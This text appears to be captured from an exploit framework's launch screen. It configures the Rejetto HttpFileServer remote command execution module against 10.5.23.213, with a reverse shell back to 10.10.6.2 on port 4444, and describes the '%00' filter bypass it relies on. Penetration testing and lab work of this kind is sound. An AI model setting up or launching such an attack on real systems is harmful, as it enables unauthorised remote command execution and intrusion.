 Attack 10.5.23.213
Rejetto HttpFileServer Remote Command Execution
Rejetto HttpFileServer (HFS) is vulnerable to remote command execution attack due to a poor regex in the file ParserLib.pas. This
module exploits the HFS scripting commands by using '%00' to bypass the filtering. This module has been tested successfully on HFS
2.3b over Windows XP SP3, Windows 7 SP1 and Windows 8.
Option Value
EXE::Custom +
HTTPDELAY 10
LHOST 10.10.6.2
LPORT 4444
Proxies
RHOSTS + 10.5.23.213
RPORT 80
SRVHOST 0.0.0.0
SRVPORT 8080
SSL 0
SSLCert
TARGETURI /
URIPATH
VHOST
Targets: 0 => Automatic
Use a reverse connection
Show advanced options
Launch